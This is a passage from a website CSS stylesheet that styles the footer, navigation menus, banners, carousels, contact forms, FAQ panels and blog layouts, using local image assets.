        border-bottom: #1f1f1f solid 1px;
        padding-bottom: 10px;
        margin-bottom: 10px;
    }

    footer ul.footer-list {
        padding: 0;
        margin: 0;
    }

        footer ul.footer-list li a {
            color: #b6b6b6;
            font-size: 14px;
            text-decoration: none;
        }

            footer ul.footer-list li a i {
                font-size: 8px;
                float: left;
                margin-top: 7px;
                margin-right: 10px;
            }

            footer ul.footer-list li a.active, footer ul.footer-list li a:hover {
                color: #f2af32;
            }

    footer p {
        font: 400 14px/20px Arial,Helvetica,sans-serif;
        color: #b6b6b6;
        margin-bottom: 25px;
    }

        footer p span {
            display: block;
        }

        footer p.phone {
            padding: 0 0 0 22px;
            background: url(/Content/images/icon-phone.svg) top left no-repeat;
        }

            footer p.phone a {
                color: #b6b6b6;
                text-decoration: none;
            }

                footer p.phone a:hover {
                    color: #f2af32;
                }

        footer p.fax {
            padding: 0 0 0 22px;
            background: url(/Content/images/icon-fax.svg) left 5px no-repeat;
        }

            footer p.fax a {
                color: #b6b6b6;
                text-decoration: none;
            }

                footer p.fax a:hover {
                    color: #f2af32;
                }

        footer p.email {
            padding: 0 0 0 22px;
            background: url(/Content/images/icon-email.svg) top left no-repeat;
        }

            footer p.email a {
                color: #b6b6b6;
                text-decoration: none;
            }

                footer p.email a:hover {
                    color: #f2af32;
                }

    footer ul.sm-icons {
        padding: 0;
        margin: 15px 0 50px;
        overflow: hidden;
    }

        footer ul.sm-icons li {
            float: left;
            margin-right: 10px;
            margin-bottom: 15px;
        }

            footer ul.sm-icons li a {
                background-image: url(/Content/images/social-media.svg);
                background-position: 0 0;
                background-repeat: no-repeat;
                width: 40px;
                height: 40px;
                border-radius: 4px;
                display: block;
                -webkit-transition: all .5s;
                -moz-transition: all .5s;
                -o-transition: all .5s;
                transition: all .5s;
            }

                footer ul.sm-icons li a.fb {
                    background-position: 0 0;
                    background-color: #507cbe;
                }

                footer ul.sm-icons li a.tw {
                    background-position: -41px 0;
                    background-color: #63cdf1;
                }

                footer ul.sm-icons li a.in {
                    background-position: -80px 0;
                    background-color: #005987;
                }

                footer ul.sm-icons li a.th {
                    background-position: -123px 0;
                    background-color: #5b8fac;
                }

                footer ul.sm-icons li a.ios {
                    background-position: -165px 0;
                    background-color: #000;
                }

                footer ul.sm-icons li a.android {
                    background-position: -205px 0;
                    background-color: #94c147;
                }

                footer ul.sm-icons li a.yt {
                    background-position: -245px 0;
                    background-color: #c9312b;
                }

                footer ul.sm-icons li a.bl {
                    background-position: -285px 0;
                    background-color: #fb9747;
                }

                footer ul.sm-icons li a:hover.fb {
                    background-position: 0 -40px;
                    background-color: #fff;
                }

                footer ul.sm-icons li a:hover.tw {
                    background-position: -41px -40px;
                    background-color: #fff;
                }

                footer ul.sm-icons li a:hover.in {
                    background-position: -80px -40px;
                    background-color: #fff;
                }

                footer ul.sm-icons li a:hover.th {
                    background-position: -123px -40px;
                    background-color: #fff;
                }

                footer ul.sm-icons li a:hover.ios {
                    background-position: -165px -40px;
                    background-color: #fff;
                }

                footer ul.sm-icons li a:hover.android {
                    background-position: -205px -40px;
                    background-color: #fff;
                }

                footer ul.sm-icons li a:hover.yt {
                    background-position: -245px -40px;
                    background-color: #fff;
                }

                footer ul.sm-icons li a:hover.bl {
                    background-position: -285px -40px;
                    background-color: #fff;
                }

    footer .nl-form {
        position: relative;
    }

        footer .nl-form .input-field {
            width: 100%;
            box-sizing: border-box;
            background: #282828;
            border: 0;
            padding: 8px 40px 8px 10px;
            font-size: 14px;
            color: #727272;
            appearance: none;
        }

        .input-field, footer .nl-form .button {
            outline: 0;
            -webkit-appearance: none;
            -moz-appearance: none;
        }

        footer .nl-form .button {
            background: url(/Content/images/icon-send.svg) no-repeat;
            text-indent: -99999px;
            width: 22px;
            height: 22px;
            border: 0;
            position: absolute;
            top: 9px;
            right: 10px;
            padding: 0;
            appearance: none;
        }

            footer .nl-form .button:hover {
                background-position: 0 -23px;
            }

    footer .footer-box {
        overflow: hidden;
    }

.inner-nav {
    position: absolute;
    top: 24px;
    left: 0;
    width: 100%;
}


    .inner-nav ul.center-nav {
        padding: 0;
        margin: 0 0 10px var(--logo-offset);
    }

        .inner-nav ul.center-nav li {
            float: left;
            padding: 0 17px 0 7px;
            position: relative;
        }

            .inner-nav ul.center-nav li a {
                color: #fff;
                text-decoration: none;
                font: 700 13px Arial,Helvetica,sans-serif;
                letter-spacing: normal;
            }

.commun-tag a b, .fedmil-tag a b {
    font-weight: 400;
}

.inner-nav ul.center-nav li a:hover {
    color: #f2af32;
}

.inner-nav ul.center-nav li:last-child ul ul {
    border: 0 solid red;
    right: 0;
    /*left: -251px;*/
}

    .inner-nav ul.center-nav li:last-child ul ul ul {
        right: 0;
        /*left: -251px;*/
    }

.inner-nav ul.center-nav li ul {
    background: #141414;
    position: absolute;
    width: 250px;
    top: auto;
    padding: 15px 0;
    display: none;
}

    .inner-nav ul.center-nav li ul li {
        float: none;
        position: relative;
    }

        .inner-nav ul.center-nav li ul li.item-with-ul a {
            background-image: url(/Content/images/arrow-icon.png);
            background-position: center right;
            background-repeat: no-repeat;
        }

.inner-nav ul.center-nav li.li-vertical ul li.item-with-ul a {
    background-image: url(/Content/images/arrow-icon.png);
    background-position: center right;
    background-repeat: no-repeat;
}

.inner-nav ul.center-nav li.li-vertical ul li.lstmenuli a {
    background-image: none !important;
}

.inner-nav ul.center-nav li ul li.item-with-ul ul li a {
    background-image: none;
}

.inner-nav ul.center-nav li ul li a {
    text-transform: none;
    display: block;
    padding: 10px;
}

    .inner-nav ul.center-nav li ul li a i {
        position: absolute;
        top: 14px;
        right: 10px;
        font-size: 11px;
    }

.inner-nav ul.center-nav li ul li ul {
    background: #2e2e2e;
    width: 250px;
    left: 250px;
    top: 0;
}

.inner-nav ul.center-nav li:last-child {
    padding-right: 10px;
}

.inner-nav ul.center-nav li a.fedmil-link {
    border: 1px solid #fff;
    position: relative;
    padding: 5px 25px 5px 30px;
}

    .inner-nav ul.center-nav li a.fedmil-link i {
        position: absolute;
        top: 4px;
        left: 6px;
    }

    .inner-nav ul.center-nav li a.fedmil-link span {
        position: absolute;
        top: 5px;
        right: 5px;
    }

    .inner-nav ul.center-nav li a.fedmil-link:hover {
        background-color: #f2af32;
        border-color: #f2af32;
        color: #fff;
    }

        .inner-nav ul.center-nav li a.fedmil-link:hover b {
            color: #fff;
        }

.inner-nav ul.center-nav li a.communi-link {
    border: 1px solid #fff;
    position: relative;
    padding: 5px 25px 5px 30px;
}

    .inner-nav ul.center-nav li a.communi-link i {
        position: absolute;
        top: 4px;
        left: 6px;
    }

    .inner-nav ul.center-nav li a.communi-link span {
        position: absolute;
        top: 5px;
        right: 5px;
    }

    .inner-nav ul.center-nav li a.communi-link:hover {
        background-color: #f2af32;
        border-color: #f2af32;
        color: #fff;
    }

        .inner-nav ul.center-nav li a.communi-link:hover b {
            color: #fff;
        }

.part-builder-img img {
    width: 100%;
    height: 100%;
}

.touch-button {
    display: none;
}

.inner-nav ul.center-nav li.selected a {
    color: #f2af32 !important;
}

.inner-nav ul.center-nav li.selected ul li a {
    color: #fff !important;
}

    .inner-nav ul.center-nav li.selected ul li a:hover {
        color: #f2af32 !important;
    }

.inner-nav .right-nav {
    float: right;
    margin-right: 40px;
    margin-top: 0;
}

    .inner-nav .right-nav ul {
        padding: 0;
        margin: 0;
    }

    .inner-nav .right-nav li {
        width: 25px;
        height: 20px;
        float: left;
        margin-left: 10px;
    }

        .inner-nav .right-nav li:last-child {
            border-left: rgba(255,255,255,.5) solid 1px;
            padding-left: 10px;
        }

        .inner-nav .right-nav li a {
            display: block;
            width: 25px;
            height: 20px;
            text-align: center;
            position: relative;
            z-index: 9999;
        }

            .inner-nav .right-nav li a i {
                background-image: url(/Content/images/news-icon.svg);
                background-repeat: no-repeat;
                background-position: 0 0;
                width: 25px;
                height: 20px;
                display: block;
            }

            .inner-nav .right-nav li a.search i {
                background-position: -362px -1px;
            }

            .inner-nav .right-nav li a.cart i {
                background-position: -398px -1px;
            }

            .inner-nav .right-nav li a.cart span {
                background: #f2af32;
                border-radius: 45px;
                color: #000;
                display: block;
                font-size: 11px;
                line-height: normal;
                padding: 2px 6px;
                position: absolute;
                left: 12px;
                top: -5px;
                letter-spacing: normal;
            }

.commun-tag, .fedmil-tag {
    top: 20px;
    position: absolute;
}

.box-of-center {
    padding: 45px 0;
}

    .box-of-center h2 {
        font-size: 30px;
        margin-bottom: 25px;
    }

    .box-of-center p {
        font-size: 14px;
        line-height: 24px;
        letter-spacing: normal;
        margin-bottom: 15px;
    }

.commun-tag a, .fedmil-tag a {
    letter-spacing: 0;
    text-align: center;
    color: #fff;
    text-transform: uppercase;
    text-decoration: none;
    cursor: pointer;
}

#inner-banner {
    position: relative;
}

.fedmil-tag {
    right: 110px;
    z-index: 100;
}

    .fedmil-tag a {
        padding: 2px 10px 0;
        display: block;
        border: 1px solid #fff;
        overflow: hidden;
    }

        .fedmil-tag a b {
            float: left;
        }

        .fedmil-tag a i {
            float: left;
            padding: 5px 7px 0 0;
            display: inline-block;
        }

        .fedmil-tag a span {
            padding: 6px 0 0 6px;
            display: inline-block;
            float: right;
        }

        .fedmil-tag a:hover {
            background: #f2af32;
            border-color: #f2af32;
        }

.commun-tag {
    right: 70px;
    z-index: 100;
}

    .commun-tag a {
        padding: 2px 10px;
        display: block;
        border: 1px solid #fff;
    }

        .commun-tag a i {
            float: left;
            padding: 5px 7px 0 0;
            display: inline-block;
        }

        .commun-tag a span {
            padding: 6px 0 0 6px;
            display: inline-block;
            float: right;
        }

        .commun-tag a:hover {
            background: #f2af32;
            border-color: #f2af32;
        }

.inner-banner-details {
    padding: 105px 5% 50px;
    position: absolute;
    -webkit-transform: translate3d(0,-50%,0) !important;
    transform: translate3d(0,-50%,0) !important;
    text-align: center;
    width: 100%;
    color: #fff;
    top: 50%;
}

    .inner-banner-details h1, .inner-banner-details h2 {
        font: 100 56px 'Helvetica Neue';
        color: #fff;
        text-transform: uppercase;
        letter-spacing: normal;
    }

.cta-form h2, .cta-wrap {
    font: 300 30px 'Helvetica LT Std';
    text-align: center;
}

    .cta-form h2, .cta-wrap a#cta {
        letter-spacing: 7px;
        text-transform: uppercase;
    }

#full-width-slider {
    min-height: 533px;
    position: relative;
}

    #full-width-slider .rsArrow {
        position: absolute;
        z-index: 999999;
        width: 30px;
        height: 30px;
        display: block;
        top: 50%;
    }

        #full-width-slider .rsArrow.rsArrowLeft {
            left: 5%;
        }

            #full-width-slider .rsArrow.rsArrowLeft .rsArrowIcn {
                background-image: url(/Content/images/arrow-slider.svg);
                background-repeat: no-repeat;
                background-position: 0 0;
                background-size: 30px;
                width: 30px;
                height: 30px;
            }

        #full-width-slider .rsArrow.rsArrowRight {
            right: 5%;
        }

            #full-width-slider .rsArrow.rsArrowRight .rsArrowIcn {
                background-image: url(/Content/images/arrow-slider-right.svg);
                background-repeat: no-repeat;
                background-position: 0 0;
                background-size: 30px;
                width: 30px;
                height: 30px;
            }

.communication-banner-1 {
    background: url(/Content/images/communication-banner.jpg) center center no-repeat;
    background-size: cover;
}

.communication-banner-2 {
    background: url(/Content/images/communication-banner-2.jpg) center center no-repeat;
    background-size: cover;
}

.controls-banner-1 {
    background: url(/Content/images/controls-benner.jpg) center center no-repeat;
    background-size: cover;
}

.fedmil-banner-1 {
    background: url(/Content/images/fedmil-banner.jpg) center center no-repeat;
    background-size: cover;
}

.owl-news {
    margin-bottom: 25px;
}

    .owl-news.owl-carousel, .owl-news.owl-carousel .owl-stage-outer {
        height: inherit !important;
    }

.owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-nav .owl-prev {
    background-color: none;
    background-repeat: no-repeat;
    height: 16px;
    text-indent: -99999px;
    display: block;
    float: left;
}

.owl-carousel .event-box {
    margin-bottom: 15px;
}

.owl-carousel .owl-controls, .owl-news .owl-controls {
    position: absolute;
    top: -74px;
    right: 0;
}

    .owl-carousel .owl-controls .owl-nav .owl-prev {
        background-image: url(/Content/images/arrow-slider.svg);
        background-position: 0 0;
        width: 16px;
    }

        .owl-carousel .owl-controls .owl-nav .owl-prev:hover {
            background-image: url(/Content/images/arrow-slider-h.svg);
        }

    .owl-carousel .owl-controls .owl-nav .owl-next {
        background-image: url(/Content/images/arrow-slider-right.svg);
        background-position: center center;
        width: 36px;
        margin-left: 10px;
        border-left: #c9d0d5 solid 0;
    }

        .owl-carousel .owl-controls .owl-nav .owl-next:hover {
            background-image: url(/Content/images/arrow-slider-right-h.svg);
        }

.owl-products .owl-controls {
    position: static;
    top: auto;
}

    .owl-products .owl-controls .owl-nav {
        position: static;
    }

        .owl-products .owl-controls .owl-nav .owl-next, .owl-products .owl-controls .owl-nav .owl-prev {
            position: absolute;
            top: 50%;
            background-size: 22px;
            width: 36px;
            height: 36px;
            margin-top: -22px;
            background-repeat: no-repeat;
            background-position: center center;
        }

        .owl-products .owl-controls .owl-nav .owl-prev {
            left: -40px;
            background-image: url(/Content/images/arrow-slider.svg);
        }

        .owl-products .owl-controls .owl-nav .owl-next {
            right: -40px;
            border: 0;
            background-image: url(/Content/images/arrow-slider-right.svg);
        }

    .owl-products .owl-controls .owl-dots .owl-dot.active span, .owl-products .owl-controls .owl-dots .owl-dot:hover span {
        background: #f2af32;
    }

.slick-next.slick-disabled {
    opacity: .2;
}

.cta-wrap {
    display: block;
}

    .cta-wrap a#cta {
        color: #000;
        text-decoration: none;
        border: 4px solid #f2af32;
        padding: 10px 35px;
        display: inline-block;
    }

        .cta-wrap a#cta:hover {
            cursor: pointer;
        }

        .cta-wrap a#cta.intro {
            border-color: transparent;
        }

    .cta-wrap a#cta1 {
        color: white;
        text-decoration: none;
        border: 4px solid #f2af32;
        padding: 10px 35px;
        display: inline-block;
        min-width: 34%; /*min-width: 25%;*/
    }

	.cta-wrap a#cta1:hover {
		cursor: pointer;
	}

	.cta-wrap a#cta1.intro {
		border-color: transparent;
	}
	.verticalmarket .search-product {
		width: 24%;
	}
		

@media only screen and (max-width:1200px) {
    .cta-wrap a{
        margin-bottom:10px;
    }
}
.input-field, .select-field {
    border: 1px solid silver;
    height: 38px;
}

.cta-form {
    margin-top: 35px;
}

    .cta-form h2 {
        margin-bottom: 25px;
    }

.input-field, .textarea-field {
    letter-spacing: 2px;
    font-size: 16px;
    box-sizing: border-box;
}

.cta-form ul {
    padding: 0;
    margin: 0;
}

.cta-form li {
    float: left;
    margin: 0 10px 10px;
    box-sizing: border-box;
    display: table-cell;
    width: 31%;
}

    .cta-form li:last-child {
        width: 10%;
        margin-top: 5px;
        float: right;
        margin-right: 31px;
    }

.input-field {
    background: #fff;
    color: #000;
    width: 100%;
    padding: 8px 10px;
    appearance: none;
    border-radius: 0;
}

.select-field {
    background-color: #fff;
    box-sizing: border-box;
    width: 100%;
    padding: 0 40px 0 5px;
    background-image: url(/Content/images/select-arrow.svg);
    background-position: top right;
    background-repeat: no-repeat;
    text-overflow: ellipsis;
    font-size: 16px;
    margin: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    color: #888;
    outline: 0;
    display: inline-block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    cursor: pointer;
}

.cta-form li .btn-default, .cta-form li .btn-default:focus, .textarea-field {
    background: #fff;
    color: #000;
    outline: 0;
}

.textarea-field {
    border: 1px solid silver;
    width: 100%;
    padding: 5px 10px;
    resize: none;
}

.cta-form li .btn-default {
    display: block;
    border-radius: 0;
    border: 1px solid #d7d7d7;
    text-decoration: none;
    font-size: 14px;
    text-transform: uppercase;
    padding: 7px 0;
    width: 100%;
}

    .cta-form li .btn-default:focus {
        box-shadow: none;
        border: 1px solid #f2af32;
    }

.pro-category-wrap {
    padding: 55px 0;
    text-align: center;
}

    .pro-category-wrap .sectionHead {
        text-align: center;
        margin-bottom: 45px;
    }

        .pro-category-wrap .sectionHead h2 {
            float: none;
            font-size: 30px;
            color: #fff;
        }

    .pro-category-wrap .product-box {
        padding: 0;
        margin: 0;
        box-sizing: border-box;
        width: 100%;
    }

        .pro-category-wrap .product-box .pro-item {
            height: 350px;
            overflow: hidden;
            position: relative;
        }

ul.list-sitemap {
    margin: 0;
    padding: 0;
}

    ul.list-sitemap > li {
        float: left;
        list-style: none !important;
        margin: 0;
        padding: 0;
        width: 20%;
        position: relative;
    }

        ul.list-sitemap > li.sub a {
            background: url(/Content/images/plus-icon.svg) 2px 8px no-repeat;
        }

    ul.list-sitemap li > a {
        background: url(/Content/images/bullets.svg) 5px 10px no-repeat;
        color: #000;
        font-size: 13px;
        padding: 0 0 0 20px;
        text-decoration: none;
        text-transform: capitalize;
        display: block;
    }

        ul.list-sitemap li > a:hover {
            color: #df9101;
            text-decoration: underline;
        }

    ul.list-sitemap li .sub-list {
        display: none;
    }

    ul.list-sitemap li:hover .sub-list {
        display: block;
        background: #fff;
        border: 1px solid #ccc;
        border-radius: 5px;
        padding: 5px;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 5;
        width: 100%;
    }

        ul.list-sitemap li:hover .sub-list h2 {
            font: 700 14px "Helvetica LT Std";
            padding: 3px 5px;
            text-transform: uppercase;
        }

        ul.list-sitemap li:hover .sub-list ul {
            padding: 0;
            margin: 0;
        }

            ul.list-sitemap li:hover .sub-list ul li a {
                background: url(/Content/images/bullets.svg) 5px 10px no-repeat;
            }

@media screen and (-webkit-min-device-pixel-ratio:0) {
    #owl-products-desktop .pro-item {
        margin-bottom: 10px;
    }
}

.pro-category-wrap .product-box .pro-item h3 {
    color: #000;
    text-transform: uppercase;
    letter-spacing: normal;
    padding-top: 15px;
    position: absolute;
    bottom: 35px;
    width: 90%;
    text-align: center;
    left: 50%;
    margin-left: -45%;
}

#content-slider-1 .rsOverflow .rsArrow, #video-gallery .rsOverflow .rsArrow {
    display: none !important;
}

.home-fp {
    padding-top: 45px;
    overflow: hidden;
}

    .home-fp h2 {
        overflow: hidden;
        display: block;
        margin: 0 0 25px 13px;
        font-size: 30px;
    }

.home-featured-pro {
    padding: 0;
    margin: 0;
    overflow: hidden;
    text-align: center;
    height: 260px !important;
}

    .home-featured-pro .item {
        height: 250px;
        border: 1px solid #5c5c5c;
    }

        .home-featured-pro .item:hover {
            /*border: 1px solid #f2af32;*/
            border: 5px solid #f2af32;
        }

        .home-featured-pro .item .box {
            overflow: hidden;
            text-align: center;
            position: relative;
            height: 100%;
            background: url(/Content/images/blank.png) left top rgba(0,0,0,0);
        }

            .home-featured-pro .item .box img {
                width: 170px;
                margin: 0 auto;
                transform-style: flat !important;
            }

            .home-featured-pro .item .box h3 {
                font: 700 16px 'Helvetica LT Std';
                color: #000;
                text-transform: uppercase;
                letter-spacing: normal;
                margin: 5px 20px 0;
                overflow: hidden;
                display: block;
            }

            .home-featured-pro .item .box .BoxHover h4 {
                font: 700 14px 'Helvetica LT Std';
                color: #000;
                text-transform: uppercase;
                letter-spacing: normal;
                margin-bottom: 10px;
            }

            .home-featured-pro .item .box .BoxHover p {
                font: 400 14px Arial,Helvetica,sans-serif;
                color: #000;
                text-transform: none;
                letter-spacing: normal;
                margin-bottom: 10px;
            }

            .home-featured-pro .item .box .BoxHover a {
                background: #0060a9;
                color: #fff;
                font-size: 10px;
                padding: 4px 12px;
                display: inline-block;
                text-decoration: none;
                text-transform: uppercase;
                border-radius: 0;
            }

            .home-featured-pro .item .box .BoxHover {
                background: #f2af32;
                height: 100%;
                display: none;
                width: 100%;
            }

                .home-featured-pro .item .box .BoxHover div {
                    -webkit-transform: translate3d(0,-50%,0) !important;
                    transform: translate3d(0,-50%,0) !important;
                    padding: 50px 5%;
                    top: 50%;
                    z-index: 5;
                    position: absolute;
                    width: 100%;
                }

        .home-featured-pro .item:hover .box .BoxHover {
            display: block;
            opacity: 1;
            transition: opacity .5s ease-in;
            -o-transition: opacity .5s ease-in;
            -ms-transition: opacity .5s ease-in;
            -moz-transition: opacity .5s ease-in;
            -webkit-transition: opacity .5s ease-in;
        }

#backTop, .owl-carousel-home .owl-controls {
    display: none;
}

.featured-product-img {
    width: 100%;
}

.viewmap {
    margin-bottom: 20px !important;
    margin-right: 60px !important;
    margin-top: 20px !important;
    width: 95px;
}

#backTop {
    width: 30px;
    height: 30px;
    cursor: pointer;
    z-index: 999999999;
    box-sizing: content-box;
    -webkit-box-sizing: content-box;
}

    #backTop.white {
        background: rgba(242,175,50,.8);
        height: 30px;
        width: 30px;
        line-height: 33px;
        text-align: center;
    }

        #backTop.white:hover {
            background: rgba(242,175,50,.9);
        }

.home-news.owl-carousel .owl-controls {
    top: 50%;
    width: 100%;
    margin-top: -12px;
}

    .home-news.owl-carousel .owl-controls .owl-nav {
        width: 100%;
        border: 0 solid red;
        position: relative;
        height: 25px;
    }

        .home-news.owl-carousel .owl-controls .owl-nav .owl-prev {
            left: -40px !important;
            right: inherit;
            width: 25px;
            height: 25px;
            background-size: 25px;
            position: absolute;
        }

        .home-news.owl-carousel .owl-controls .owl-nav .owl-next {
            right: -40px !important;
            left: inherit;
            width: 25px;
            height: 25px;
            background-size: 25px;
            border: 0;
            float: none;
            position: absolute;
        }

.home-events.owl-carousel .owl-controls {
    top: 50%;
    width: 100%;
    margin-top: -20px;
}

    .home-events.owl-carousel .owl-controls .owl-nav {
        width: 100%;
        border: 0 solid red;
        position: relative;
        height: 25px;
    }

        .home-events.owl-carousel .owl-controls .owl-nav .owl-prev {
            left: -40px !important;
            right: inherit;
            width: 25px;
            height: 25px;
            background-size: 25px;
            position: absolute;
        }

        .home-events.owl-carousel .owl-controls .owl-nav .owl-next {
            right: -40px !important;
            left: inherit;
            width: 25px;
            height: 25px;
            background-size: 25px;
            border: 0;
            float: none;
            position: absolute;
        }

.home-blog.owl-carousel .owl-controls {
    top: 40%;
    width: 100%;
    margin-top: -20px;
}

    .home-blog.owl-carousel .owl-controls .owl-nav {
        width: 100%;
        border: 0 solid red;
        position: relative;
        height: 25px;
    }

        .home-blog.owl-carousel .owl-controls .owl-nav .owl-prev {
            left: -40px !important;
            right: inherit;
            width: 25px;
            height: 25px;
            background-size: 25px;
            position: absolute;
        }

        .home-blog.owl-carousel .owl-controls .owl-nav .owl-next {
            right: -40px !important;
            left: inherit;
            width: 25px;
            height: 25px;
            background-size: 25px;
            border: 0;
            float: none;
            position: absolute;
        }

.home-blog.owl-carousel, .home-events, .home-events .owl-stage-outer {
    height: inherit !important;
}

    .home-blog.owl-carousel .owl-stage-outer {
        height: inherit !important;
        /*padding-bottom: 70px;*/
    }

.inner-head-banner {
    min-height: 298px;
}

    .inner-head-banner h1, .inner-head-banner h2 {
        color: #fff;
        padding-top: 145px;
        font-weight: 100;
        font-family: 'Helvetica Neue';
        font-size: 56px;
        letter-spacing: 10px;
    }

.breadcrumbwrap ol li, .inner-container, .innov-blog p {
    letter-spacing: normal;
}

.breadcrumbwrap {
    border-bottom: #e6e6e6 solid 1px;
    background-color: #fff;
}

    .breadcrumbwrap ol {
        margin: 0;
        padding: 12px 0;
        background: 0 0;
    }

        .breadcrumbwrap ol li {
            font-size: 14px;
            color: #888;
        }

            .breadcrumbwrap ol li a {
                font-size: 14px;
                color: #df9101;
                letter-spacing: normal;
                text-decoration: none;
            }

    .breadcrumbwrap .breadcrumb > li + li:before {
        content: "";
        background: url(/Content/images/breadcrumb.svg) left 5px no-repeat;
    }

.inner-container h3 {
    margin-bottom: 10px;
    font-size: 22px;
    padding-top: 25px;
    border-bottom: #e8e8e8 solid 1px;
    padding-bottom: 5px;
    color: #df9101;
}

.inner-container h4 {
    margin-bottom: 10px;
    font-size: 18px;
    color: #404042;
    margin-top: 25px;
}

.checkout-cont-outer p, .inner-container p {
    margin-bottom: 15px;
    font-size: 14px;
    line-height: 24px;
    color: #404042;
    word-break: break-word;
}

.checkout-cont-outer h4 {
    margin-bottom: 10px;
    font-size: 18px;
    color: #404042;
}

.checkout-cont-outer {
    padding: 45px 0;
}

.innerSearch {
    position: relative;
    margin-bottom: 35px;
}

    .innerSearch input {
        border: 1px solid #cacaca;
        background: #fff;
        color: #404042;
        font-size: 14px;
        padding: 8px 30px 8px 8px;
        width: 100%;
        box-sizing: border-box;
        outline: 0;
    }

        .innerSearch input::-ms-clear {
            display: none;
        }

        .innerSearch input:focus {
            border-color: #f3af32;
        }

    .innerSearch button {
        overflow: hidden;
        border: 0;
        background: 0 0;
        outline: 0;
        color: #a2a2a2;
        padding: 9px 15px 8px;
        position: absolute;
        top: 0;
        right: 0;
    }

        .innerSearch button:hover {
            color: #f2af32;
        }

.faq-panel .panel, .faq-panel .panel .panel-heading, .faq-panel .panel .panel-heading .panel-title {
    box-shadow: none;
    border: 0;
    padding: 0;
    margin: 0;
}

    .faq-panel .panel .panel-heading .panel-title a {
        padding: 10px 10px 10px 50px;
        display: block;
        font-size: 18px;
        color: #f2af32;
        text-decoration: none;
        position: relative;
    }

        .faq-panel .panel .panel-heading .panel-title a i {
            position: absolute;
            top: 5px;
            left: 2px;
            width: 34px;
            height: 34px;
            display: block;
            background: url(/Content/images/panel-icon.svg) top left no-repeat;
        }

.info-section, .info-section .row .block {
    position: relative;
}

.faq-panel .panel .panel-heading .panel-title a.collapsed {
    color: #404042;
    border-bottom: #e8e8e8 solid 1px;
}

    .faq-panel .panel .panel-heading .panel-title a.collapsed i {
        background-position: top right;
    }

.faq-panel .panel .in .panel-body {
    border-bottom: #e8e8e8 solid 1px;
    border-top: 0;
}

.faq-panel .panel .panel-body {
    padding-left: 50px;
}

.lookingFor {
    margin: 0 0 10px;
}

    .lookingFor span {
        font-size: 12px;
        line-height: 18px;
    }

        .lookingFor span a {
            font-size: 14px;
            display: block;
            color: #df9101;
            text-decoration: underline;
        }

            .lookingFor span a:hover {
                text-decoration: none;
            }

.innov-blog {
    padding: 85px 0;
}

    .innov-blog .video-bar iframe {
        width: 100%;
        height: 100%;
        min-height: 200px;
    }

    .innov-blog h3 {
        text-transform: uppercase;
        font: 300 30px 'Helvetica LT Std';
        margin-bottom: 15px;
    }

    .innov-blog p {
        font: 400 14px/26px Arial,Helvetica,sans-serif;
        color: #404042;
    }

.blog-box {
    overflow: hidden;
}

    .blog-box .blog-img {
        float: right;
        width: 35%;
    }

    .blog-box .discription {
        float: left;
        width: 60%;
        margin-right: 5%;
    }

#map, .blog-img > img {
    width: 100%;
}

.blog-box .discription h4 {
    font: 700 30px 'Helvetica LT Std';
    margin-bottom: 10px;
}

.blog-box .discription p, .blog-box .discription span {
    font: 400 14px/24px Arial,Helvetica,sans-serif;
    letter-spacing: normal;
}

.blog-box .discription h4 a {
    color: #000;
    text-decoration: none;
    text-transform: uppercase;
}

.blog-box .discription p {
    margin-bottom: 10px;
}

.blog-box .discription span {
    font-style: italic;
}

    .blog-box .discription span a {
        color: #f2af32;
    }

        .blog-box .discription span a.date {
            color: #878787;
        }

.getintouch {
    border-bottom: 1px solid #ebebeb;
    overflow: hidden;
}

    .getintouch .container {
        padding-left: 0;
        padding-right: 0;
    }

    .getintouch h3 {
        font: 700 30px 'Helvetica LT Std';
        letter-spacing: normal;
        color: #000;
        text-transform: uppercase;
        border-bottom: 0;
        padding: 0 15px;
    }

    .getintouch p {
        font: 400 14px/24px Arial,Helvetica,sans-serif;
        letter-spacing: normal;
        color: #404042;
        padding-top: 10px;
    }

.contactForm .checkbox-field {
    overflow: hidden;
}

    .contactForm .checkbox-field span {
        float: left;
        margin-right: 10px;
        display: block;
        font-size: 14px;
        color: #404042;
        letter-spacing: normal;
    }

    .contactForm .checkbox-field .radio {
        float: left;
        margin: 0 10px;
    }

.contactForm .btn-default {
    padding-left: 25px;
    padding-right: 25px;
}

.contactForm .like-nl {
    float: left;
    margin-left: 15px;
}

.contactForm .form-action {
    float: right;
    padding-right: 15px;
}

.radio input[type=radio].css-checkbox {
    display: none;
}

    .radio input[type=radio].css-checkbox + label.css-label {
        padding-left: 20px;
        height: 15px;
        display: inline-block;
        line-height: 15px;
        background-repeat: no-repeat;
        background-position: 0 0;
        font-size: 14px;
        vertical-align: middle;
        cursor: pointer;
    }

    .radio input[type=radio].css-checkbox:checked + label.css-label {
        background-image: url(/Content/images/radio-cheked.svg);
    }

.radio label.css-label {
    background-image: url(/Content/images/radio.svg);
    /*-webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;*/
}

.css-label.check {
    background-image: url(/Content/images/radio-cheked.svg) !important;
}

.checkbox input[type=checkbox].css-checkbox {
    display: none;
}

    .checkbox input[type=checkbox].css-checkbox + label.css-label {
        padding-left: 20px;
        display: inline-block;
        background-repeat: no-repeat;
        background-position: 0 5px;
        font-size: 14px;
        vertical-align: middle;
        cursor: pointer;
        background-image: url(/Content/images/checkbox.svg);
    }

    .checkbox input[type=checkbox].css-checkbox:checked + label.css-label {
        background-image: url(/Content/images/checkbox-cheked.svg);
    }

.checkbox label.css-label {
    background-image: url(/Content/images/checkbox-cheked.svg);
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

#map {
    height: 450px !important;
}

.aboutWrap {
    border-bottom: #e3e3e3 solid 1px;
}

    .aboutWrap p {
        font-size: 15px;
        line-height: 24px;
        letter-spacing: normal;
    }

.info-section {
    background: #fff;
    color: #000;
    overflow: hidden;
}

    .info-section .row {
        overflow: hidden;
        margin: 0;
    }

        .info-section .row .block.left {
            width: 50%;
            float: left;
        }

        .info-section .row .block.right {
            width: 50%;
            float: right;
        }

        .info-section .row .block .bg {
            width: 100%;
            line-height: 0;
            overflow: hidden;
        }

            .info-section .row .block .bg img {
                height: 100%;
                width: 100%;
            }

        .info-section .row .block .description {
            padding: 50px 5%;
            position: absolute;
            top: 50%;
            -webkit-transform: translate3d(0,-50%,0) !important;
            -moz-transform: translate3d(0,-50%,0) !important;
            transform: translate3d(0,-50%,0) !important;
        }

